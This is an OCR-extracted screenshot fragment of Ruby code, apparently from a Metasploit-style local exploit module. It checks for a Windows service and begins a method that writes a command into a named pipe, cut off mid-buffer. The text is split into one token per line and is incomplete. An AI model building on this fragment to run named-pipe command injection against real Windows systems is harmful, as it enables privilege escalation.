
    srv_info 
=
service_info
(
service
)
if
 srv_info
.
nil
?
      vprint_warning 
'Unable to 
enumerate Windows services'
return
false
end
if
 srv_info 
&&
srv_info
[
:display
]
.
empty
?
return
false
end
true
end
def
write_named_pipe
(
pipe
,
 command
)
    kt 
=
"\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x0
    kt 
<
<
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0